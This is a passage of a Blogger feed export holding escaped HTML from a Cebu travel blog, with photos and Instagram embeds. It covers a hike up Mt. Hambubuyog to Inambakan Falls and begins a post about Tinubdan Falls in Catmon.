href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKdpYsDE-UbZbmCpFNjyorRq7PZvLsqlK5ucycy6H6ogQiK21vmcMMM8H96Lms4ViIeAHBxb8SYdmuqn22ZT9jff9vo_FQbd1-9JS-cu0jOOZk6mgxjudsYAdqseIEOjwgs5sWu4aqvLcx\/s1600\/tl+ry2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"637\" data-original-width=\"960\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKdpYsDE-UbZbmCpFNjyorRq7PZvLsqlK5ucycy6H6ogQiK21vmcMMM8H96Lms4ViIeAHBxb8SYdmuqn22ZT9jff9vo_FQbd1-9JS-cu0jOOZk6mgxjudsYAdqseIEOjwgs5sWu4aqvLcx\/s640\/tl+ry2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPhoto by: Ryan Villamin\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned=\"\" data-instgrm-version=\"7\" style=\"background: #fff; border-radius: 3px; border: 0; box-shadow: 0 0 1px 0 rgba(0 , 0 , 0 , 0.5) , 0 1px 10px 0 rgba(0 , 0 , 0 , 0.15); margin: 1px; max-width: 658px; padding: 0; width: 99.375%;\"\u003E\n\u003Cdiv style=\"padding: 8px;\"\u003E\n\u003Cdiv style=\"background: #F8F8F8; line-height: 0; margin-top: 40px; padding: 49.76851851851852% 0; text-align: center; width: 100%;\"\u003E\n\u003Cdiv style=\"background: url(data:image\/png; display: block; height: 44px; margin: 0 auto -44px; position: relative; top: -22px; width: 44px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 8px 0 0 0; padding: 0 4px;\"\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/p\/BT52NBSALdX\/\" style=\"color: black; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none; word-wrap: break-word;\" target=\"_blank\"\u003EThis #hike is powered by... 🙈🙈🙈#trek #trekking #outdoors #explore #nature #adventure #cebu #philippines #yolo #itsmorefuninthephilippines #summer 📸: @hanagrasia accidental mowdels: @liz_burra + @beanintransit #deuter #deuterph\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\nA post shared by Vernon Joseph Go (@phantomnomad) on \u003Ctime datetime=\"2017-05-10T07:43:05+00:00\" style=\"font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;\"\u003EMay 10, 2017 at 12:43am PDT\u003C\/time\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cscript async=\"\" defer=\"\" src=\"\/\/platform.instagram.com\/en_US\/embeds.js\"\u003E\u003C\/script\u003E\n\n\u003Cb\u003EA Trail of Penitence:\u003C\/b\u003E\u003Cbr \/\u003E\nIf you are thinking of a climb or hiking activity during Holy Week, I highly recommend the Sacred Summit of Mt. Hambubuyog for you; or perhaps even a pre-Major climb activity. Out of all the other Cebu-based mountains I have climb, I'd probably say that this is much more difficult than Lanaya in Alegria (if you choose to trek it rather than riding a motorcycle to the summit of course); at least the route from Inambakan that is (perhaps there are other routes from Oslob or Samboan).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe reason for this is that from Inambakan Falls, the starting trail was steep and that was a real pain to ascend from both the thorny plants and gravity. After that, the trail varies from rough to tracing a cemented road but it just keeps going up with the occasional heavy assaults; the same could be said when going down as well.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned=\"\" data-instgrm-version=\"7\" style=\"background: #fff; border-radius: 3px; border: 0; box-shadow: 0 0 1px 0 rgba(0 , 0 , 0 , 0.5) , 0 1px 10px 0 rgba(0 , 0 , 0 , 0.15); margin: 1px; max-width: 658px; padding: 0; width: 99.375%;\"\u003E\n\u003Cdiv style=\"padding: 8px;\"\u003E\n\u003Cdiv style=\"background: #F8F8F8; line-height: 0; margin-top: 40px; padding: 37.4537037037037% 0; text-align: center; width: 100%;\"\u003E\n\u003Cdiv style=\"background: url(data:image\/png; display: block; height: 44px; margin: 0 auto -44px; position: relative; top: -22px; width: 44px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 8px 0 0 0; padding: 0 4px;\"\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/p\/BT8UM4rgy0d\/\" style=\"color: black; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none; word-wrap: break-word;\" target=\"_blank\"\u003EOur 1st use of EIS 8 l \u0026amp; ll (by: @ma.chasingdreams )from @silanganoutdoor.equipment #outdoors #tent #summer #mountains #camping #cebu #philippines #adventure\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\nA post shared by Vernon Joseph Go (@phantomnomad) on \u003Ctime datetime=\"2017-05-11T06:43:41+00:00\" style=\"font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;\"\u003EMay 10, 2017 at 11:43pm PDT\u003C\/time\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cscript async=\"\" defer=\"\" src=\"\/\/platform.instagram.com\/en_US\/embeds.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nClimbing it totally takes its toll on one’s strength and endurance as if you are experiencing your own sort of penitence. However, the trail also offers scenic views of forests and slopes of adjacent mountain ranges. All the more once you reach the sacred summit itself!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned=\"\" data-instgrm-version=\"7\" style=\"background: #fff; border-radius: 3px; border: 0; box-shadow: 0 0 1px 0 rgba(0 , 0 , 0 , 0.5) , 0 1px 10px 0 rgba(0 , 0 , 0 , 0.15); margin: 1px; max-width: 658px; padding: 0; width: 99.375%;\"\u003E\n\u003Cdiv style=\"padding: 8px;\"\u003E\n\u003Cdiv style=\"background: #F8F8F8; line-height: 0; margin-top: 40px; padding: 50.0% 0; text-align: center; width: 100%;\"\u003E\n\u003Cdiv style=\"background: url(data:image\/png; display: block; height: 44px; margin: 0 auto -44px; position: relative; top: -22px; width: 44px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 8px 0 0 0; padding: 0 4px;\"\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/p\/BT3VGmFAIrq\/\" style=\"color: black; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none; word-wrap: break-word;\" target=\"_blank\"\u003EIf you ever want your soul to dance in the clouds, you will at some point have to juggle lightning and taste the thunder. - Christopher Poindexter #sunset #nature #silhouette #outdoors #explore #dusk #moment #yolo #clouds #playingwithlight\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\nA post shared by Vernon Joseph Go (@phantomnomad) on \u003Ctime datetime=\"2017-05-09T08:15:22+00:00\" style=\"font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;\"\u003EMay 9, 2017 at 1:15am PDT\u003C\/time\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cscript async=\"\" defer=\"\" src=\"\/\/platform.instagram.com\/en_US\/embeds.js\"\u003E\u003C\/script\u003E\n\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EMini-Climate change scenarios:\u003C\/b\u003E\u003Cbr \/\u003E\nWhat annoyed me the most was the ridiculous changes in weather and temperature (perhaps because this was my first time experiencing this during hiking a trail); one moment it's ridiculously hot\/humid, then there are some scattered rainshowers; after that the sky became clear and sunny while an occasional cold gust hits you in the face.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you are ascending, it's going to be from hot and humid going to a cold place while the opposite is true for a descent. Also, the trail was really muddy and quite challenging if you are wearing the wrong footwear - stumbles, slips and even the occasional rolling over is somewhat normal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFrom our camping grounds, the view can be divided into two. On one side, the Tañon Strait, with the cloud covered Mt. Talinis, and on the other side, the hilly grasslands of the surrounding highlands.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlso, temperatures can really go down in this place. Add to that some random rainshowers plus strong winds that will test your tent. I suggest that you don't use beach tents here!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYFSDajEaHZqOLoVYz9TpgRBVmlC2QuRXvpRffnjZ830AQAZBozlg3oQtE8liFL7oa-ByDD8XiysxzNqT1C7_QKgh_2aRV0tEiclVzs-y9yN1XY-FiOOzrjIJ20oDkX-Dn-mwTZyfoTJN6\/s1600\/18301261_10155398477539455_6458510746870088672_n.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"638\" data-original-width=\"960\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYFSDajEaHZqOLoVYz9TpgRBVmlC2QuRXvpRffnjZ830AQAZBozlg3oQtE8liFL7oa-ByDD8XiysxzNqT1C7_QKgh_2aRV0tEiclVzs-y9yN1XY-FiOOzrjIJ20oDkX-Dn-mwTZyfoTJN6\/s640\/18301261_10155398477539455_6458510746870088672_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EUnfortunately I was not part of the group photo due to a \"call of nature\" and was basically chillin at the sacred peak in the comfort room of the Divine Mercy Chapel and obviously there's a lot of us. - Photo By: Ryan Villmin\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned=\"\" data-instgrm-version=\"7\" style=\"background: #fff; border-radius: 3px; border: 0; box-shadow: 0 0 1px 0 rgba(0 , 0 , 0 , 0.5) , 0 1px 10px 0 rgba(0 , 0 , 0 , 0.15); margin: 1px; max-width: 658px; padding: 0; width: 99.375%;\"\u003E\n\u003Cdiv style=\"padding: 8px;\"\u003E\n\u003Cdiv style=\"background: #F8F8F8; line-height: 0; margin-top: 40px; padding: 37.4537037037037% 0; text-align: center; width: 100%;\"\u003E\n\u003Cdiv style=\"background: url(data:image\/png; display: block; height: 44px; margin: 0 auto -44px; position: relative; top: -22px; width: 44px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 8px 0 0 0; padding: 0 4px;\"\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/p\/BUMEEfYgBZy\/\" style=\"color: black; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none; word-wrap: break-word;\" target=\"_blank\"\u003EWhen a call of nature strikes and have to climb to the highest point to \"unleash the kraken\" because there's a comfort room there, you will find yourself singing praises of thanks! 🙏 #godisgood #hallelujah #praisethelord #nature #bodilymalfunctions #cold #air #farts #yolo #outdoors #thankful #life #gratitude #outdoorproblems #cloudy #weekend #adventure #sundayfunday #reflection #hill #mountains #chapel\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\nA post shared by Vernon Joseph Go (@phantomnomad) on \u003Ctime datetime=\"2017-05-17T09:30:35+00:00\" style=\"font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;\"\u003EMay 17, 2017 at 2:30am PDT\u003C\/time\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cscript async=\"\" defer=\"\" src=\"\/\/platform.instagram.com\/en_US\/embeds.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EReflection at the summit camp:\u003C\/b\u003E\u003Cbr \/\u003E\nOne of the best things about outdoor activities is that not only do you push your own physical limits while also training physical fitness, you also get a glimpse of the lives of the locals while also interacting with them.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSuch encounters can broaden one's horizons about life. That it can be an inspiration as well as motivation for us city-dwellers that there is indeed more to life than our 9-5 work, our so-called stressors, struggles with people and other things. The simple lives of the locals puts things into perspective.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi15Rwo8Vb9jnhM8HZ0Xl-iOPBcRXW7JkBLNcp2Z1QHWgb5QiaoAfnEHeSsEZJ_NgRLRJe_FNIK7sf5YqQotd6OdVWFK3G4k4l-AEvBCKuJEwdv2qWqa7Kdeus_5r41pKyS4riJbLUnJTnb\/s1600\/inambakan.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi15Rwo8Vb9jnhM8HZ0Xl-iOPBcRXW7JkBLNcp2Z1QHWgb5QiaoAfnEHeSsEZJ_NgRLRJe_FNIK7sf5YqQotd6OdVWFK3G4k4l-AEvBCKuJEwdv2qWqa7Kdeus_5r41pKyS4riJbLUnJTnb\/s640\/inambakan.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThis is the view I saw from the backdoor of Inambakan Falls as we just arrived from our descent from Hambubuyog\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiObXnJw5XxDkw5vbfrOOKzOpvIRaRAGfSVzyhnERTL6MLd_N_jiAv9G2YhW_ERbdZCeMRHHAqTv0NcLCRpw0HxsuZQFMsxcF6_eTptFf4MbAbxFR72elwcvT_cRkj4uZn2XU0R9QCQckDV\/s1600\/beanintransit.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiObXnJw5XxDkw5vbfrOOKzOpvIRaRAGfSVzyhnERTL6MLd_N_jiAv9G2YhW_ERbdZCeMRHHAqTv0NcLCRpw0HxsuZQFMsxcF6_eTptFf4MbAbxFR72elwcvT_cRkj4uZn2XU0R9QCQckDV\/s640\/beanintransit.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGrabbing this Photo of Inambakan Falls from Hanna of BeanInTransit.com, a fellow blogger who accompanied me on this expedition to the mountains\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cb\u003EInambakan Falls:\u003C\/b\u003E\u003Cbr \/\u003E\nInambakan is another awe-inspiring high waterfalls here in Cebu. Many locals visit it to take a dip and cool off from the summer heat. Inambakan is only one of the many other waterfalls that's located in the humble and quiet town of Ginatilan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhikHull9G96YB_BN4fvnV_WX7uMfn4hMJsDW_7uvJn9nVXbkDWkSTmF2FxYT4IyjUJ3CTJRIGxlnKhOq4VCv0RkG_aiTP5CtXldJMEgjU_mJet50LaUguH8mMaWl1R-Zy4FIsmDxtBRL-3\/s1600\/18403135_1511639685522388_8438486942946127079_n.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhikHull9G96YB_BN4fvnV_WX7uMfn4hMJsDW_7uvJn9nVXbkDWkSTmF2FxYT4IyjUJ3CTJRIGxlnKhOq4VCv0RkG_aiTP5CtXldJMEgjU_mJet50LaUguH8mMaWl1R-Zy4FIsmDxtBRL-3\/s640\/18403135_1511639685522388_8438486942946127079_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOf course we took a dip in Inambakan Falls and just had to hitch on the pictures taken. Photo by: Jan Dea Jakosalem\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nI don't necessarily have a proper photo of the \u003Cb\u003EInambakan Waterfalls\u003C\/b\u003E since by the time we were there, my phone was running out of battery and I did not bring my GoPro with me as well. Also, when I attempted to get a proper landscape photo of it down below, the strong pressure and winds threatened to wash my iphone. Just a few seconds of the 'salibo' can immediately somewhat wash the clothing you are wearing, that's how strong the current+wind that accompanied the droplets of water.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSee the summary video of our trip:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/93PFoPtaOgY\" width=\"560\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/2204534137796325397\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2017\/06\/divine-mercy-chapel-sacred-summit-mt-hambubuyog-inambakan-falls-ginatilan-cebu.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/2204534137796325397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/2204534137796325397"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2017\/06\/divine-mercy-chapel-sacred-summit-mt-hambubuyog-inambakan-falls-ginatilan-cebu.html","title":"Divine Mercy Chapel (Sacred Summit) Hambubuyog + Inambakan Falls in Ginatilan Cebu"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx_zC6dFoWQnPa8ziIXxOMNFftmt6uPGoyK7Q5emnTBmzttL82pY6aAFLSBSdfIMBhYIcbnIbOgb30AgqnpqnDNuuCvrIrS7IFXBQ3Gl7HBDjRDNfW2-EOPFsUp66yAdMUP229hW-XTbWg\/s72-c\/hambubuyug.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-8352182975165716608"},"published":{"$t":"2017-04-24T22:44:00.000+08:00"},"updated":{"$t":"2017-12-19T11:07:15.294+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Catmon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cebu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chasing Waterfalls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eco Tourism"},{"scheme":"http://www.blogger.com/atom/ns#","term":"North"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Philippines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tinubdan Falls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tourism"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Waterfalls"}],"title":{"type":"text","$t":"Tinubdan Falls: Spirits' Playground in Catmon Cebu"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoc_fxeIEwlZrm5pFqnZ9cwfHEm06aABj9uN3jSgyAqBqbsaiqx7fiNpwT8uGVMpnpqQMG_ZXMFMHGdJfVG5hf9RT7qcOp6V6fj9F_zOybNrqHcLVcEMwrAe3pvOwq9ty47D1Sec-1ZYez\/s1600\/top+view.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoc_fxeIEwlZrm5pFqnZ9cwfHEm06aABj9uN3jSgyAqBqbsaiqx7fiNpwT8uGVMpnpqQMG_ZXMFMHGdJfVG5hf9RT7qcOp6V6fj9F_zOybNrqHcLVcEMwrAe3pvOwq9ty47D1Sec-1ZYez\/s640\/top+view.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nBehind the tall \u003Cb\u003Emountains\u003C\/b\u003E of the municipality hides a \u003Cb\u003Ewonderful mysterious watery haven\u003C\/b\u003E. A \u003Cb\u003Emysterious river\u003C\/b\u003E slithers through the valleys of the town of \u003Cb\u003ECatmon\u003C\/b\u003E in northern Cebu. \u003Cb\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/2017\/04\/tinubdan-falls-spirits-playground-catmon-cebu.html\"\u003ETinubdan falls\u003C\/a\u003E\u003C\/b\u003E is one of the natural heritage in \u003Cb\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/2017\/04\/tinubdan-falls-spirits-playground-catmon-cebu.html\"\u003EBrgy. Tabili Catmon, Cebu\u003C\/a\u003E\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe town is famous to many travelers because it has the second tallest peak in Cebu which is the\u003Cb\u003E Mt. Kapayas\u003C\/b\u003E (\u003Ca href=\"http:\/\/www.vernongo.com\/2017\/04\/sneaking-around-mt-kapayas-lantawan.html\"\u003ESee here for our Mt. Kapayas adventure\u003C\/a\u003E) together with varied choices of natural \u003Cb\u003Ewaterscapes such as waterfalls, rivers and springs\u003C\/b\u003E, some of which owned privately and developed into tourist spots.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwaq4JOvGwScyLBSqO6a30pXeNtkr7lD5i7r7JgzrzX5GqAc3tfEPvhkFbP6B5dQGVgVk7FqqvzvaSSerj1iGGfs_y6YxvlZSjoVueTnGuXrzvI1w9NnYUMHY3CeHVwU-uPJkr6Z_KiWB2\/s1600\/17951856_10210859013264501_4582709352389009626_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwaq4JOvGwScyLBSqO6a30pXeNtkr7lD5i7r7JgzrzX5GqAc3tfEPvhkFbP6B5dQGVgVk7FqqvzvaSSerj1iGGfs_y6YxvlZSjoVueTnGuXrzvI1w9NnYUMHY3CeHVwU-uPJkr6Z_KiWB2\/s400\/17951856_10210859013264501_4582709352389009626_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nCatmon, is a small happy community that has deep roots in religion. The town was founded by the Augustinian Recollects and was named after the Catmon tree during their native settlement site along with a river.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4nZU0XWJb3Bq__m8aRB-YZogwKA2lOcu61OtsBBo0RLEBR1FF9XvePcOrW4Vomq_YvTiEV2qVdJn_bOLEbwViozAsGHPyK5OtikX27PLer3wLTR_DOukj_oKmT7MZPbXSXVu7YGvjFdAq\/s1600\/front+view.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4nZU0XWJb3Bq__m8aRB-YZogwKA2lOcu61OtsBBo0RLEBR1FF9XvePcOrW4Vomq_YvTiEV2qVdJn_bOLEbwViozAsGHPyK5OtikX27PLer3wLTR_DOukj_oKmT7MZPbXSXVu7YGvjFdAq\/s640\/front+view.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nTinubdan Falls is a multi-cascade type of waterfalls, determining how many levels it has is quite tricky as the water just flows through many different angles and rocks. We can just say that the area where people gather is the main falls while there is also the next level which is the source of Tinubdan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_uCfSan_WGlzCqpisJB5AcQGmyxuOZLcWqk0Ws_E9De-adNvvUx2n2w4-TEfHMYQnx_605Fvh5PtL7M68z-rLBkiCsu-5pTAPruIXxxbiiSgqcZk_Namd5c8uEjKgrFds1_v-hyhsBFz6\/s1600\/another+view.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_uCfSan_WGlzCqpisJB5AcQGmyxuOZLcWqk0Ws_E9De-adNvvUx2n2w4-TEfHMYQnx_605Fvh5PtL7M68z-rLBkiCsu-5pTAPruIXxxbiiSgqcZk_Namd5c8uEjKgrFds1_v-hyhsBFz6\/s640\/another+view.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEG7Mkb_5RWaq_YjgzTxcvlP4neZJEZIQgMnEST5JKgaTYun5h73-K8KPZdg3ttmTAzmXL3dkqaSGmI5vxLE3gvNtsYFoA1nA42MbjD58QU-qlR5AQ6mdZVwWdMkWgRyYVoHOKxbcCFpp4\/s1600\/cascade2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" 